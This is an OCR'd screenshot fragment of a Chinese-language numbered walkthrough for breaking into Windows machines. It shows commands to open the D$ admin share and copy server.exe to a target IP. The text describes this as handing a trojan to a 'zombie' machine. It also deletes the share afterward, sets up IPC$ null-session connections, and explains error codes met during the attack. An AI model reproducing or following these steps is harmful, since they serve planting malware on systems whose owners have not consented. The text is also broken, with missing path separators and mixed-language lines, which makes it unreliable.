
closes the firewall.
11、网络共享d$=d: D磁盘共享已打开。
12、copy server.exe 59.52.61.5d$
13、把木马递给肉鸡的D盘。
14、Net share d$ /del删除d磁盘共享。
15、Net use ipipc$ "" /user:" "建立与IP的空连
接。
16、昨天朋友说系统出错了。发生了什么事？我
来说说：
17、错误号5，访问被拒绝：很有可能你使用的用
户不是管理员权限，先升级权限；
18、错误号51，Windows找不到网络路径：网络
有问题；